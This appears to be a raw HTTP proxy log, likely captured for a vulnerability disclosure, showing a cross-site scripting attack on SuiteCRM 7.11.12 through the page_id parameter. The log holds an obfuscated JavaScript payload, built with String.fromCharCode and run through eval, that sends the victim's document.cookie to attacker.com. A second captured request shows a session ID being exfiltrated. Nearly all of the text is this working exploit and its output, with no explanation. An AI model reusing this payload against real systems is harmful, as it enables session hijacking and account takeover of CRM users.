 758 http://mysite.com GET /SuiteCRM-7.11.12/index.php?entryPoint=retrieve_dash_page&page_id=1;var%20res%20=%20String.fromCharCode(118,97,114,32,... 200 6541 HTML php 127.0.0.1 ck_login_id_2
759 http://attacker.com GET /?EmailGridWidths=0=10&1=10&2=150&3=250&4=175&5=125;%20PHPSESSID=0kvk9otbujc454hpnm2n7i380k 302 292 HTML 127.0.0.1
Request Response
Raw Params Headers Hex
GET /?EmailGridWidths=0=10&1=10&2=150&3=250&4=175&5=125;%20PHPSESSID=0kvk9otbujc454hpnm2n7i380k HTTP/1.1
Host: attacker.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Origin: http://mysite.com
Connection: close
Referer:
http://mysite.com/SuiteCRM-7.11.12/index.php?entryPoint=retrieve_dash_page&page_id=1;var%20res%20=%20String.fromCharCode(118,97,114,32,120,104,114,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,40,41,59,32,120,104
,114,46,111,112,101,110,40,34,71,69,84,34,44,32,34,104,116,116,112,58,47,47,97,116,116,97,99,107,101,114,46,99,111,109,47,63,34,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,44,32,116,114,117,101,41,59,32,120,104,114,46,1
15,101,110,100,40,41,59);eval%20(res);//